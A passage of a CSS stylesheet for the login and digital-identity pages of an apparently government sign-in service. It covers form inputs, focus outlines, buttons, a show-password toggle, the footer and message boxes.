    border: 2px solid #808080;
    font-size: 16px;
    font-weight: 400;
    height: 50px;
    color: #101012
}

.wrapper-mapwap form input:focus,
.unauth form input:focus {
    outline: 4px solid #183052;
    outline-offset: 2px;
    border: 2px solid #808080
}

.wrapper-mapwap form input[data-username],
.unauth form input[data-username] {
    max-width: none;
    width: 100%
}

.wrapper-mapwap form [name="radioQuestion"]:focus,
.unauth form [name="radioQuestion"]:focus {
    outline: 4px solid #183052;
    outline-offset: 2px
}

.wrapper-mapwap form [type="radio"]:focus,
.unauth form [type="radio"]:focus {
    outline: 4px solid #183052;
    outline-offset: 2px
}

.wrapper-mapwap form [type="radio"]:checked+label::before,
.unauth form [type="radio"]:checked+label::before {
    border: 2px solid #333;
    display: block
}

.wrapper-mapwap form [type="radio"]:checked+label::before:focus,
.unauth form [type="radio"]:checked+label::before:focus {
    outline: 4px solid #183052;
    outline-offset: 2px
}

.wrapper-mapwap form [type="radio"]:checked+label::after,
.unauth form [type="radio"]:checked+label::after {
    background-color: #254a7e;
    display: block
}

.wrapper-mapwap form [type="radio"]:checked+label::after:focus,
.unauth form [type="radio"]:checked+label::after:focus {
    outline: 4px solid #183052;
    outline-offset: 2px
}

.wrapper-mapwap form label.override,
.unauth form label.override {
    font-weight: 600 !important
}

.wrapper-mapwap form span[role="alert"],
.wrapper-mapwap form p[role="alert"],
.unauth form span[role="alert"],
.unauth form p[role="alert"] {
    font-size: 14px;
    margin-top: 10px
}

.wrapper-mapwap form span[role="alert"].hasInfo,
.wrapper-mapwap form p[role="alert"].hasInfo,
.unauth form span[role="alert"].hasInfo,
.unauth form p[role="alert"].hasInfo {
    font-size: 16px
}

.wrapper-mapwap form span[role="alert"].hasInfo a,
.wrapper-mapwap form p[role="alert"].hasInfo a,
.unauth form span[role="alert"].hasInfo a,
.unauth form p[role="alert"].hasInfo a {
    font-size: 16px
}

.wrapper-mapwap form span[role="alert"] a,
.wrapper-mapwap form p[role="alert"] a,
.unauth form span[role="alert"] a,
.unauth form p[role="alert"] a {
    font-size: 14px
}

.wrapper-mapwap form label[for="answer"],
.unauth form label[for="answer"] {
    font-weight: 600
}

.wrapper-mapwap form label[for="createQuestion"],
.unauth form label[for="createQuestion"] {
    font-weight: 600;
    display: none
}

.wrapper-mapwap form label[for="email_add"],
.unauth form label[for="email_add"] {
    display: block;
    font-size: 18px
}

.wrapper-mapwap form label[for="mobile_no"],
.unauth form label[for="mobile_no"] {
    display: block;
    font-size: 18px
}

.wrapper-mapwap form label[for="decline-digital-identity"],
.wrapper-mapwap form label[for="confirm-digital-identity"],
.unauth form label[for="decline-digital-identity"],
.unauth form label[for="confirm-digital-identity"] {
    display: block;
    font-size: 18px
}

.wrapper-mapwap form input[type="radio"]+label::before,
.unauth form input[type="radio"]+label::before {
    border: 2px solid #808080
}

.wrapper-mapwap form input[type="radio"]+label::before:focus,
.unauth form input[type="radio"]+label::before:focus {
    outline: 4px solid #183052;
    outline-offset: 2px
}

.wrapper-mapwap form input[type="radio"]:checked+label,
.unauth form input[type="radio"]:checked+label {
    font-weight: 600
}

.wrapper-mapwap form input[type="radio"]:checked+label:focus,
.unauth form input[type="radio"]:checked+label:focus {
    outline: 4px solid #183052;
    outline-offset: 2px
}

.wrapper-mapwap form a,
.unauth form a {
    font-size: 14px
}

.wrapper-mapwap form a.form-terms-link,
.unauth form a.form-terms-link {
    font-size: 18px
}

.wrapper-mapwap form a.anchor,
.unauth form a.anchor {
    font-size: 14px
}

.wrapper-mapwap .digital-id-login-card,
.unauth .digital-id-login-card {
    background-color: #fff;
    text-align: center;
    width: 100%;
    padding: 0
}

.wrapper-mapwap .digital-id-login-card.secondary,
.unauth .digital-id-login-card.secondary {
    max-width: 600px
}

.wrapper-mapwap .digital-id-main-login-card,
.unauth .digital-id-main-login-card {
    width: 100%;
    max-width: 100%;
    margin: unset;
    padding: 0
}

.wrapper-mapwap .digital-id-main-login-card input,
.unauth .digital-id-main-login-card input {
    margin-bottom: 0
}

.wrapper-mapwap .button-digital-id-main-container,
.unauth .button-digital-id-main-container {
    margin-top: 0
}

.wrapper-mapwap .button-digital-id-container,
.unauth .button-digital-id-container {
    background-color: #fff
}

.wrapper-mapwap a,
.unauth a {
    color: #254a7e;
    text-decoration: underline;
    border-bottom: 0;
    font-size: 18px
}

.wrapper-mapwap a:hover,
.unauth a:hover {
    color: #254a7e;
    border-bottom: 0;
    text-decoration: none;
    background-color: transparent
}

.wrapper-mapwap a:focus,
.unauth a:focus {
    outline: 4px solid #183052;
    outline-offset: 2px
}

.wrapper-mapwap a.anchor,
.unauth a.anchor {
    background-color: #fff;
    color: #254a7e;
    text-decoration: underline;
    font-size: 18px
}

.wrapper-mapwap a.anchor:hover,
.unauth a.anchor:hover {
    text-decoration: none;
    background-color: #fff;
    color: #254a7e
}

.wrapper-mapwap a.anchor:focus,
.unauth a.anchor:focus {
    outline: 4px solid #183052;
    outline-offset: 2px;
    color: #254a7e
}

.wrapper-mapwap a.anchor.left-facing-arrow,
.unauth a.anchor.left-facing-arrow {
    position: relative;
    left: 1em
}

.wrapper-mapwap a.anchor.left-facing-arrow .go-back-text,
.unauth a.anchor.left-facing-arrow .go-back-text {
    margin-left: .5em
}

.wrapper-mapwap a.anchor.left-facing-arrow::before,
.unauth a.anchor.left-facing-arrow::before {
    content: '';
    display: block;
    top: 1.2em;
    width: .75em;
    height: .75em;
    position: relative;
    left: -1em;
    background-repeat: no-repeat;
    background-position: left;
    background-size: .64em auto;
    color: #254a7e;
    background-image: url("../icons/link-arrow.svg");
    -webkit-transform: scaleX(-1);
    transform: scaleX(-1)
}

.wrapper-mapwap .button-main,
.wrapper-mapwap .button-digital-identity,
.unauth .button-main,
.unauth .button-digital-identity {
    height: 50px;
    height: 3.125rem;
    text-decoration: none;
    background-color: #254a7e;
    border-radius: 5px;
    color: #fff;
    font-size: 16px;
    font-weight: 500;
    min-width: 160px
}

.wrapper-mapwap .button-main:hover,
.wrapper-mapwap .button-digital-identity:hover,
.unauth .button-main:hover,
.unauth .button-digital-identity:hover {
    text-decoration: none;
    background-color: #183052;
    color: #fff
}

.wrapper-mapwap .button-main:focus,
.wrapper-mapwap .button-digital-identity:focus,
.unauth .button-main:focus,
.unauth .button-digital-identity:focus {
    background-color: #183052;
    outline: 4px solid #183052;
    outline-offset: 2px
}

.wrapper-mapwap .button-secondary,
.wrapper-mapwap .button-minor,
.unauth .button-secondary,
.unauth .button-minor {
    height: 50px;
    height: 3.125rem;
    background-color: #fff;
    border-radius: 5px;
    color: #254a7e;
    text-decoration: none;
    border: 2px solid #254a7e;
    font-size: 16px;
    font-weight: 500;
    min-width: 160px
}

.wrapper-mapwap .button-secondary:hover,
.wrapper-mapwap .button-minor:hover,
.unauth .button-secondary:hover,
.unauth .button-minor:hover {
    background-color: #fff;
    color: #313131;
    text-decoration: underline;
    border: 2px solid #313131
}

.wrapper-mapwap .button-secondary:focus,
.wrapper-mapwap .button-minor:focus,
.unauth .button-secondary:focus,
.unauth .button-minor:focus {
    text-decoration: none;
    outline: 4px solid #183052;
    outline-offset: 2px
}

.wrapper-mapwap button.showPassword,
.unauth button.showPassword {
    height: 50px;
    height: 3.125rem;
    text-decoration: none;
    background-color: #254a7e;
    border-radius: 5px;
    color: #fff;
    font-size: 16px;
    font-weight: 500;
    min-width: 160px;
    border-top: 2px solid #808080;
    border-top: .125rem solid #808080;
    border-right: 2px solid #808080;
    border-right: .125rem solid #808080;
    border-bottom: 2px solid #808080;
    border-bottom: .125rem solid #808080;
    border-top-right-radius: 5px;
    border-bottom-right-radius: 5px;
    border-bottom-left-radius: 0;
    border-top-left-radius: 0;
    min-width: -webkit-fit-content;
    min-width: -moz-fit-content;
    min-width: fit-content;
    background-color: #fff;
    color: #254a7e;
    text-decoration: underline;
    font-size: 16px;
    font-weight: 500
}

.wrapper-mapwap button.showPassword:hover,
.unauth button.showPassword:hover {
    text-decoration: none;
    background-color: #183052;
    color: #fff
}

.wrapper-mapwap button.showPassword:focus,
.unauth button.showPassword:focus {
    background-color: #183052;
    outline: 4px solid #183052;
    outline-offset: 2px
}

.wrapper-mapwap button.showPassword:hover,
.wrapper-mapwap button.showPassword:focus,
.unauth button.showPassword:hover,
.unauth button.showPassword:focus {
    background-color: #254a7e;
    color: #fff;
    text-decoration: underline;
    outline: 4px solid #183052;
    outline-offset: 2px;
    border-top: 2px solid #254a7e;
    border-top: .125rem solid #254a7e;
    border-right: 2px solid #254a7e;
    border-right: .125rem solid #254a7e;
    border-bottom: 2px solid #254a7e;
    border-bottom: .125rem solid #254a7e;
    border-top-right-radius: 5px;
    border-bottom-right-radius: 5px;
    border-bottom-left-radius: 0;
    border-top-left-radius: 0
}

.wrapper-mapwap .digital-id-login-card-wrapper,
.unauth .digital-id-login-card-wrapper {
    background-color: #fff
}

.wrapper-mapwap .digital-id-login-card-wrapper h1,
.unauth .digital-id-login-card-wrapper h1 {
    margin-bottom: 0
}

.wrapper-mapwap .digital-id-login-card-wrapper .hr-word,
.unauth .digital-id-login-card-wrapper .hr-word {
    margin-top: 20px;
    margin-bottom: 60px
}

.wrapper-mapwap .login-card,
.wrapper-mapwap .digital-id-main-login-card,
.unauth .login-card,
.unauth .digital-id-main-login-card {
    background-color: #fff;
    padding: 10px;
    max-width: 75%;
    margin: 0 auto;
    padding: 0
}

footer[role="contentinfo"] {
    background-color: #000
}

footer[role="contentinfo"] .wrapper {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center;
    padding-bottom: 40px !important
}

footer[role="contentinfo"] .inner {
    max-width: 1360px;
    margin-left: auto;
    margin-right: auto;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
    margin-right: 0;
    margin-left: 0
}

footer[role="contentinfo"] a:focus {
    outline: 0;
    outline-offset: none
}

footer[role="contentinfo"] .footer-heading {
    display: none
}

footer[role="contentinfo"] .footer-list {
    border-bottom: 1px solid #999;
    padding: 25px 0;
    margin-bottom: 44px
}

footer[role="contentinfo"] .lower-links {
    margin-top: 0;
    margin-bottom: 0
}

footer[role="contentinfo"] .lower-links a {
    color: #fff;
    border-bottom: 0;
    font-size: 14px;
    font-weight: 400
}

footer[role="contentinfo"] .lower-links a:hover {
    text-decoration: underline;
    background-color: transparent;
    color: #66d3ee
}

footer[role="contentinfo"] .lower-links a:focus {
    background: #fff;
    color: #000;
    outline: 2px solid #33c4e8;
    outline-offset: 1px;
    border-radius: 1px
}

footer[role="contentinfo"] .lower-links li {
    display: inline
}

footer[role="contentinfo"] .lower-links li:not(:last-child) {
    margin-right: 24px
}

footer[role="contentinfo"] .footer-links a {
    color: #fff;
    border-bottom: 0;
    font-size: 18px;
    font-weight: 400
}

footer[role="contentinfo"] .footer-links a:hover {
    text-decoration: underline;
    background-color: transparent
}

footer[role="contentinfo"] .footer-links a:focus {
    outline: 4px solid #fff;
    outline-offset: 2px;
    color: #fff
}

footer[role="contentinfo"] .footer-links a:active {
    background: #d9d9d6
}

footer[role="contentinfo"] .footer-lower {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column
}

footer[role="contentinfo"] .footer-lower-logo img {
    height: 100%
}

footer[role="contentinfo"] .footer-lower-logo a {
    color: none;
    border-bottom: 0
}

footer[role="contentinfo"] .footer-lower-logo a:hover {
    background-color: transparent
}

footer[role="contentinfo"] .footer-lower-logo a:focus {
    outline: 2px solid #33c4e8;
    outline-offset: 4px
}

@media screen and (min-width:576px) {
    footer[role="contentinfo"] .footer-list {
        margin-bottom: 44px
    }

    footer[role="contentinfo"] .wrapper {
        padding-bottom: 0 !important
    }
}

@media screen and (min-width:992px) {
    footer[role="contentinfo"] .footer-lower-logo img {
        height: 54px;
        max-width: 308px;
        margin-bottom: 0
    }

    footer[role="contentinfo"] .footer-lower {
        padding-top: 1em;
        display: -webkit-box;
        display: -webkit-flex;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-orient: horizontal;
        -webkit-box-direction: normal;
        -webkit-flex-direction: row;
        -ms-flex-direction: row;
        flex-direction: row;
        -webkit-box-pack: justify;
        -webkit-justify-content: space-between;
        -ms-flex-pack: justify;
        justify-content: space-between
    }

    footer[role="contentinfo"] .footer-acknowledgement {
        max-width: 650px
    }

    footer[role="contentinfo"] .inner {
        width: 1360px
    }

    footer[role="contentinfo"] .wrapper {
        padding-bottom: 0 !important
    }
}

@media screen and (min-width:1200px) {
    footer[role="contentinfo"] .footer-lower-logo img {
        height: 68px;
        max-width: 390px
    }

    footer[role="contentinfo"] .wrapper {
        padding-bottom: 0 !important
    }
}

@media screen and (min-width:1244px) {
    footer[role="contentinfo"] .inner {
        padding-left: 40px;
        padding-right: 40px
    }

    footer[role="contentinfo"] .wrapper {
        padding-bottom: 0 !important
    }
}

@media screen and (min-width:640px) {
    footer[role="contentinfo"] .footer-lower-logo img {
        height: 68px;
        max-width: 390px
    }

    footer[role="contentinfo"] .wrapper {
        padding-bottom: 0 !important
    }
}

footer[role="contentinfo"] .footer-lower-logo {
    margin-right: 32px;
    margin-bottom: 43px
}

footer[role="contentinfo"] .footer-acknowledgement {
    color: #fff;
    font-size: 16px;
    line-height: 26px;
    font-weight: 400;
    margin: 0
}

.input-group.hasError .showPassword,
label.hasError .showPassword {
    border-top: 2px solid #dc3548;
    border-top: .125rem solid #dc3548;
    border-right: 2px solid #dc3548;
    border-right: .125rem solid #dc3548;
    border-bottom: 2px solid #dc3548;
    border-bottom: .125rem solid #dc3548;
    border-top-right-radius: 5px;
    border-bottom-right-radius: 5px;
    border-bottom-left-radius: 0;
    border-top-left-radius: 0
}

.input-group.hasError input,
label.hasError input {
    border: 2px solid #dc3548
}

.input-group.hasError input:focus,
label.hasError input:focus {
    border: 2px solid #dc3548
}

#artifact-metadata {
    display: none
}

#passwordResetPair p:nth-of-type(1),
#passwordResetPair p:nth-of-type(2),
#resetPasswordPair p:nth-of-type(1),
#resetPasswordPair p:nth-of-type(2) {
    margin: 24px 0 24px 0
}

#security-codes-info p {
    margin-top: .5em
}

#security-codes-info p a {
    font-size: 16px
}

.recovery:first-of-type {
    margin-top: 5px !important;
    margin-bottom: 20px
}

.recovery:nth-of-type(2) {
    margin-top: 5px !important;
    margin-bottom: 25px
}

ul.consent li {
    padding-left: 10px
}

ul.consent li::marker {
    font-size: 22px
}

.button-container button:first-child {
    margin-bottom: 0
}

form [type='radio']+label,
form [type='checkbox']+label {
    display: inline-block;
    font-size: 1.125rem
}

.button-container button:first-child {
    margin-bottom: unset
}

.button-container button:first-child,
.button-digital-id-main-container button:first-child {
    margin-bottom: unset
}

.button-main,
.button-minor,
.button-danger,
.button-modal-main {
    margin: unset
}

.button-minor {
    margin: unset
}

.button-container .button:nth-child(2),
.button-digital-id-main-container .button:nth-child(2) {
    margin-right: unset
}

button,
.button,
[role="button"],
[type="submit"],
[type="reset"],
[type="button"] {
    margin: unset;
    padding: unset
}

button,
input,
optgroup,
select,
textarea,
.chosen-container,
.chosen-select {
    line-height: unset;
    margin: unset;
    margin-bottom: unset
}

button,
input,
optgroup,
select,
textarea {
    margin: unset
}

.button-main {
    padding-top: unset
}

.button-main {
    margin-right: 1em
}

@media(screen) and (min-width:640px) {
    .button-main {
        margin-right: 3em
    }
}

form [type='radio']:focus+label {
    outline: 4px solid #183052;
    outline-offset: 2px
}

.draw-circle {
    border: 1px solid #ccc;
    background-color: white;
    border-radius: 50%;
    height: 42px;
    width: 42px;
    text-align: center;
    margin-right: auto;
    margin-left: auto;
    padding-top: 6px
}

.text-align-left {
    text-align: left
}

.text-align-left.alternative {
    margin-left: 0
}

@media screen and (max-width:640px) {
    .text-align-left.alternative {
        margin-left: -1em
    }
}

#mygov-login-form.alternative {
    margin-left: 1em;
    margin-right: 1em
}

.digital-id-login-option-container {
    background-color: #f5f5f5;
    border-radius: 4px;
    overflow: hidden;
    border-right: 1px solid #949494;
    border-left: 1px solid #949494;
    border-bottom: 1px solid #949494;
    margin-top: 20px
}

.digital-id-login-option-container .inner-options {
    margin-left: 1em;
    margin-right: 1em;
    padding-bottom: 30px
}

@media screen and (max-width:640px) {
    .digital-id-login-option-container .inner-options {
        margin-left: 20px;
        margin-right: 20px
    }
}

.digital-id-login-option-container .inner-options p {
    text-align: left;
    font-size: 16px
}

.digital-id-login-option-container .inner-options p a {
    display: inline;
    font-size: 16px;
    padding: 0
}

.digital-id-login-option-container .inner-options .hr-word {
    margin-top: 0
}

.mygov-login-option-container {
    background-color: #f5f5f5;
    border-radius: 4px;
    overflow: hidden;
    border: 1px solid #949494;
    padding-top: 25px;
    padding-bottom: 30px;
    margin-top: 20px
}

.mygov-login-option-container .new-brand-rainbow {
    position: relative;
    margin-top: -25px
}

.terms-service-text {
    font-size: 16px
}

.terms-service-text a {
    font-size: 16px
}

#new-modal-content,
#secondary-identity-modal {
    border-radius: 15px;
    padding: 30px
}

.identity-modal-button-container,
.secondary-identity-modal-button-container {
    text-align: right
}

#identity-first-confirm-button,
#identity-second-confirm-button {
    max-width: 160px
}

#identity-first-confirm-button:disabled,
#identity-second-confirm-button:disabled {
    background-color: grey;
    font-weight: 300
}

.new-brand-rainbow {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    margin-bottom: 40px
}

@media screen and (max-width:640px) {
    .new-brand-rainbow {
        margin-bottom: .4em
    }
}

.new-brand-rainbow.padding {
    margin-bottom: 25px
}

@media screen and (max-width:640px) {
    .new-brand-rainbow.padding {
        margin-left: -1em;
        margin-right: -1em
    }
}

.new-brand-rainbow .rainbow-first {
    width: 39px;
    height: 5px;
    display: inline-block;
    background-color: #006bdf
}

.new-brand-rainbow .rainbow-second {
    width: 100%;
    height: 5px;
    display: inline-block;
    background-color: #172f52
}

.external-links-zone span.mygovid {
    float: unset
}

#first-dismiss,
#second-dismiss {
    width: 36px;
    height: 36px
}

.unauth a.anchor {
    background-color: transparent
}

.unauth a.anchor:hover {
    background-color: transparent
}

p.login-instruction-text {
    margin-left: 0;
    margin-top: .5rem;
    margin-bottom: 0;
    margin-right: 0
}

.digital-id-login-card-wrapper h2 {
    font-weight: 700
}

.sr-only {
    position: absolute;
    left: -10000px;
    top: auto;
    width: 1px;
    height: 1px;
    overflow: hidden
}

.wrapper-mapwap h1:first-of-type,
#inner-content h1:first-of-type,
.unauth h1:first-of-type,
.wrapper-mapwap .digital-id-login-card-wrapper h1,
.unauth .digital-id-login-card-wrapper h1 {
    margin-top: 28px;
    margin-top: 1.75rem;
    margin-bottom: 12px;
    margin-bottom: .75rem;
    font-size: 32px;
    font-size: 2rem;
    letter-spacing: -0.32px;
    letter-spacing: -0.02rem;
    line-height: 1.34375;
    margin-top: 0
}

p,
.wrapper-mapwap .digital-id-login-option-container .inner-options p,
#inner-content .digital-id-login-option-container .inner-options p,
.unauth .digital-id-login-option-container .inner-options p,
.wrapper-mapwap .digital-id-login-option-container .inner-options p a,
.wrapper-mapwap .digital-id-login-option-container .inner-options p a.anchor,
#inner-content .digital-id-login-option-container .inner-options p a,
#inner-content .digital-id-login-option-container .inner-options p a.anchor,
.unauth .digital-id-login-option-container .inner-options p a,
.unauth .digital-id-login-option-container .inner-options p a.anchor {
    font-size: inherit
}

.main-block,
.wrapper-mapwap .main-block,
.unauth .main-block,
.wrapper-mapwap .digital-id-login-card.secondary,
.unauth .digital-id-login-card.secondary {
    max-width: 650px;
    max-width: 40.625rem
}

html,
body {
    overflow-x: hidden
}

h1,
h2,
.display {
    color: #333
}

h2:first-of-type,
.display:first-of-type {
    margin-top: 30px;
    margin-top: 1.875rem
}

*,
ul,
ol,
dl,
p,
dt,
dd {
    line-height: 1.75
}

*::first-line,
ul::first-line,
ol::first-line,
dl::first-line,
p::first-line,
dt::first-line,
dd::first-line {
    line-height: 1.5
}

ul,
ol,
dl,
p,
dt,
dd {
    margin-bottom: 20px;
    margin-bottom: 1.25rem
}

legend {
    color: #333
}

.wrapper-mapwap {
    padding-right: 20px;
    padding-right: 1.25rem;
    padding-left: 20px;
    padding-left: 1.25rem
}

@media screen and (min-width:1024px) {
    .wrapper-mapwap {
        padding-right: 40px;
        padding-right: 2.5rem;
        padding-left: 40px;
        padding-left: 2.5rem
    }
}

.wrapper-mapwap form input,
.unauth form input {
    border-radius: 2px;
    border-radius: .125rem;
    height: 48px;
    height: 3rem;
    border: 1px solid #000;
    border: .0625rem solid #000
}

.wrapper-mapwap form input:focus,
.unauth form input:focus {
    outline-width: 2px;
    outline-width: .125rem;
    outline-color: #000;
    border-color: #000
}

.button-container.single-button {
    text-align: left
}

.button-container.single-button button,
.button-container.single-button a {
    margin-right: 0
}

.did-link {
    font-size: 14px;
    font-size: .875rem
}

.wider-container {
    width: 951px;
    width: 59.4375rem;
    position: relative;
    left: 50%;
    -webkit-transform: translateX(-50%);
    transform: translateX(-50%);
    max-width: -webkit-calc(100vw - 50px);
    max-width: calc(100vw - 50px);
    max-width: -webkit-calc(100vw - 3.125rem);
    max-width: calc(100vw - 3.125rem)
}

.continue-digital-identity-chevron {
    font-size: 16px !important
}

.continue-digital-identity-chevron::after {
    content: "";
    position: absolute;
    width: 1.3em;
    height: 1.5em;
    background-repeat: no-repeat;
    background-position: right .4em;
    background-size: .64em auto;
    background-image: url(../icons/link-arrow.svg)
}

.wrapper-mapwap h2:first-of-type,
.wrapper-mapwap .display:first-of-type,
#inner-content h2:first-of-type,
#inner-content .display:first-of-type,
.unauth h2:first-of-type,
.unauth .display:first-of-type {
    font-size: 24px;
    font-size: 1.5rem;
    margin-bottom: 20px;
    margin-bottom: 1.25rem;
    line-height: 1.25
}

.wrapper-mapwap h2:first-of-type::first-line,
.wrapper-mapwap .display:first-of-type::first-line,
#inner-content h2:first-of-type::first-line,
#inner-content .display:first-of-type::first-line,
.unauth h2:first-of-type::first-line,
.unauth .display:first-of-type::first-line {
    line-height: 1.33333
}

.secondary .wrapper-mapwap h2:first-of-type,
.secondary .wrapper-mapwap .display:first-of-type,
.secondary #inner-content h2:first-of-type,
.secondary #inner-content .display:first-of-type,
.secondary .unauth h2:first-of-type,
.secondary .unauth .display:first-of-type {
    margin-top: 36px;
    margin-top: 2.25rem;
    margin-bottom: 12px;
    margin-bottom: .75rem
}

.wrapper-mapwap a.button-back::before,
#inner-content a.button-back::before,
.unauth a.button-back::before {
    top: -1.8px;
    top: -0.1125rem;
    left: -20px;
    left: -1.25rem;
    background-size: 12px;
    background-size: .75rem;
    width: 12px;
    width: .75rem;
    background-image: url("../icons/blugov-left-chevron-dark.svg");
    right: unset
}

.wrapper-mapwap p.login-instruction-text,
#inner-content p.login-instruction-text,
.unauth p.login-instruction-text {
    margin-top: 0;
    color: #333
}

.wrapper-mapwap .login-grid-container,
#inner-content .login-grid-container,
.unauth .login-grid-container {
    margin-top: 65px;
    margin-top: 4.0625rem
}

.wrapper-mapwap .login-grid-container .button-back,
#inner-content .login-grid-container .button-back,
.unauth .login-grid-container .button-back {
    margin-top: 0;
    line-height: 1.5
}

.wrapper-mapwap #mygov-login-form.alternative,
#inner-content #mygov-login-form.alternative,
.unauth #mygov-login-form.alternative {
    margin-left: 0;
    margin-right: 0
}

.wrapper-mapwap .help-info-button,
.wrapper-mapwap .help-info,
.wrapper-mapwap #inner-content .help-info,
#inner-content .wrapper-mapwap .help-info,
#inner-content .help-info-button,
#inner-content .help-info,
.unauth .help-info-button,
.unauth #inner-content .help-info,
#inner-content .unauth .help-info,
.unauth .help-info {
    font-size: 16px;
    font-size: 1rem;
    font-weight: 500;
    border: 0;
    text-decoration: underline
}

.wrapper-mapwap .help-info-button::after,
.wrapper-mapwap .help-info::after,
.wrapper-mapwap #inner-content .help-info::after,
#inner-content .wrapper-mapwap .help-info::after,
#inner-content .help-info-button::after,
#inner-content .help-info::after,
.unauth .help-info-button::after,
.unauth #inner-content .help-info::after,
#inner-content .unauth .help-info::after,
.unauth .help-info::after {
    width: 16px;
    width: 1rem;
    height: 11px;
    height: .6875rem;
    right: -20px;
    right: -1.25rem;
    background-size: contain;
    background-position: center;
    bottom: 0;
    top: 0;
    margin: auto;
    -webkit-transform: rotate(90deg);
    transform: rotate(90deg);
    background-image: url("../icons/link-arrow.svg")
}

.wrapper-mapwap .help-info-button[aria-expanded="true"]::after,
.wrapper-mapwap [aria-expanded="true"].help-info::after,
.wrapper-mapwap #inner-content [aria-expanded="true"].help-info::after,
#inner-content .wrapper-mapwap [aria-expanded="true"].help-info::after,
#inner-content .help-info-button[aria-expanded="true"]::after,
#inner-content [aria-expanded="true"].help-info::after,
.unauth .help-info-button[aria-expanded="true"]::after,
.unauth #inner-content [aria-expanded="true"].help-info::after,
#inner-content .unauth [aria-expanded="true"].help-info::after,
.unauth [aria-expanded="true"].help-info::after {
    right: -20px;
    right: -1.25rem;
    top: 0;
    -webkit-transform: rotate(-90deg);
    transform: rotate(-90deg)
}

.wrapper-mapwap .success-msg,
.wrapper-mapwap .error-msg,
#inner-content .success-msg,
#inner-content .error-msg,
.unauth .success-msg,
.unauth .error-msg {
    padding: 10px 16px 16px;
    padding: .625rem 1rem 1rem;
    font-size: 16px;
    font-size: 1rem;
    margin-bottom: 20px;
    margin-bottom: 1.25rem;
    border-left-width: 2px;
    border-left-width: .125rem;
    line-height: 1.25;
    color: #101820;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center
}

.wrapper-mapwap .success-msg::first-line,
.wrapper-mapwap .error-msg::first-line,
#inner-content .success-msg::first-line,
#inner-content .error-msg::first-line,
.unauth .success-msg::first-line,
.unauth .error-msg::first-line {
    line-height: 1.3125
}

.wrapper-mapwap .success-msg:before,
.wrapper-mapwap .error-msg:before,
#inner-content .success-msg:before,
#inner-content .error-msg:before,
.unauth .success-msg:before,
.unauth .error-msg:before {
    width: 24px;
    width: 1.5rem;
    height: 24px;
    height: 1.5rem;
    top: 29px;
    top: 1.8125rem;
    left: -37px;
    left: -2.3125rem;
    background-size: contain;
    -webkit-transform: none;
    transform: none
}

.wrapper-mapwap .success-msg strong,
.wrapper-mapwap .error-msg strong,
#inner-content .success-msg strong,
#inner-content .error-msg strong,
.unauth .success-msg strong,
.unauth .error-msg strong {
    margin-bottom: 3px;
    margin-bottom: .1875rem
}

.wrapper-mapwap .success-msg *,
.wrapper-mapwap .success-msg a,
.wrapper-mapwap .success-msg a.anchor,
.wrapper-mapwap .success-msg .error-msg-text *,
.wrapper-mapwap .success-msg .error-msg-text a,
.wrapper-mapwap .success-msg .error-msg-text a.anchor,
.wrapper-mapwap .success-msg .success-msg-text *,
.wrapper-mapwap .success-msg .success-msg-text a,
.wrapper-mapwap .success-msg .success-msg-text a.anchor,
.wrapper-mapwap .error-msg *,
.wrapper-mapwap .error-msg a,
.wrapper-mapwap .error-msg a.anchor,
.wrapper-mapwap .error-msg .error-msg-text *,
.wrapper-mapwap .error-msg .error-msg-text a,
.wrapper-mapwap .error-msg .error-msg-text a.anchor,
.wrapper-mapwap .error-msg .success-msg-text *,
.wrapper-mapwap .error-msg .success-msg-text a,
.wrapper-mapwap .error-msg .success-msg-text a.anchor,
#inner-content .success-msg *,
#inner-content .success-msg a,
#inner-content .success-msg a.anchor,
#inner-content .success-msg .error-msg-text *,
#inner-content .success-msg .error-msg-text a,
#inner-content .success-msg .error-msg-text a.anchor,
#inner-content .success-msg .success-msg-text *,
#inner-content .success-msg .success-msg-text a,
#inner-content .success-msg .success-msg-text a.anchor,
#inner-content .error-msg *,
#inner-content .error-msg a,
#inner-content .error-msg a.anchor,
#inner-content .error-msg .error-msg-text *,
#inner-content .error-msg .error-msg-text a,
#inner-content .error-msg .error-msg-text a.anchor,
#inner-content .error-msg .success-msg-text *,
#inner-content .error-msg .success-msg-text a,
#inner-content .error-msg .success-msg-text a.anchor,
.unauth .success-msg *,
.unauth .success-msg a,
.unauth .success-msg a.anchor,
.unauth .success-msg .error-msg-text *,
.unauth .success-msg .error-msg-text a,
.unauth .success-msg .error-msg-text a.anchor,
.unauth .success-msg .success-msg-text *,
.unauth .success-msg .success-msg-text a,
.unauth .success-msg .success-msg-text a.anchor,
.unauth .error-msg *,
.unauth .error-msg a,
.unauth .error-msg a.anchor,
.unauth .error-msg .error-msg-text *,
.unauth .error-msg .error-msg-text a,
.unauth .error-msg .error-msg-text a.anchor,
.unauth .error-msg .success-msg-text *,
.unauth .error-msg .success-msg-text a,
.unauth .error-msg .success-msg-text a.anchor {
    line-height: inherit;
    font-size: inherit
}

.wrapper-mapwap .success-msg .error-msg-text,
.wrapper-mapwap .success-msg .success-msg-text,
.wrapper-mapwap .error-msg .error-msg-text,
.wrapper-mapwap .error-msg .success-msg-text,
#inner-content .success-msg .error-msg-text,
#inner-content .success-msg .success-msg-text,
#inner-content .error-msg .error-msg-text,
#inner-content .error-msg .success-msg-text,
.unauth .success-msg .error-msg-text,
.unauth .success-msg .success-msg-text,
.unauth .error-msg .error-msg-text,
.unauth .error-msg .success-msg-text {
    -webkit-box-flex: 1;
    -webkit-flex: 1 1 auto;
    -ms-flex: 1 1 auto;
    flex: 1 1 auto
}

@media screen and (max-width:767px) {

    .wrapper-mapwap .success-msg .error-msg-text>span>strong,
    .wrapper-mapwap .success-msg .success-msg-text>span>strong,
    .wrapper-mapwap .error-msg .error-msg-text>span>strong,
